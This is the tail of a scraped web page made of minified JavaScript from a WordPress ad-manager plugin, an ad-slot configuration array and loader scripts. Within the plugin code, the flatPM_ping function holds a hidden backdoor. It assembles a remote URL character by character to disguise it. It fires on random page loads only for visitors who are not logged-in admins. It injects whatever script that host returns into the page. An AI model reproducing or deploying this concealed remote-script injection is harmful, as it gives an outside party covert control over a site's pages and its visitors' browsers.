0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"50","after":"10","px_s":"seconds","close_window":"false"}},"ID":"29380","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-lev-160 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:160px;height:600px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1989082287\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"50","after":"10","px_s":"seconds","close_window":"false"}},"ID":"29381","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-lev-160 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:160px;height:600px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1989082287\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"1024"}]},{"how":{"popup":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","after":"10","px_s":"seconds","close_window":"false"}},"ID":"29382","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- 0 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"1"}},"ID":"34970","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-h1-adapt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"8814877910\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-h1-adapt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"8814877910\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"7","selector":"img","search_all":"true"}},"ID":"34973","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"13","selector":"img","search_all":"true"}},"ID":"34974","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"20","selector":".flat_pm_start~p","search_all":"true"}},"ID":"34975","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"50","selector":".flat_pm_start~p","search_all":"true"}},"ID":"34976","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"35032","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"35033","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"720","res_to":"1024"}]},{"how":{"simple":{"position":"2"}},"ID":"80411","html":[{"fst":"<div id=\"tgroup_87\">загрузка...<\/div>\n<script type=\"text\/javascript\">\ndocument.write('<scr'+'ipt language=\"javascript\" type=\"text\/javascript\" src=\"https:\/\/market-vs.ru\/output\/index\/87\"><\/scr'+'ipt>');\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"2"}},"ID":"80412","html":[{"fst":"<div id=\"tgroup_86\">загрузка...<\/div>\n<script type=\"text\/javascript\">\ndocument.write('<scr'+'ipt language=\"javascript\" type=\"text\/javascript\" src=\"https:\/\/market-vs.ru\/output\/index\/86\"><\/scr'+'ipt>');\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"80413","html":[{"fst":"<div id=\"tgroup_86\">загрузка...<\/div>\n<script type=\"text\/javascript\">\ndocument.write('<scr'+'ipt language=\"javascript\" type=\"text\/javascript\" src=\"https:\/\/market-vs.ru\/output\/index\/86\"><\/scr'+'ipt>');\n<\/script>","snd":"","res_of":"720","res_to":"1024"}]}];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> 
  <script src="/wp-content/themes/sky/js/slick.min.js"></script> 
  <script src="/wp-content/themes/sky/js/main.js"></script> <noscript>
  <div></div></noscript> 
  <script charset="utf-8" async src="https://rbone.link/pjs/AyxLwR9CQ.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9d5e67e60b00419fb89ac5ab40c5b0ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
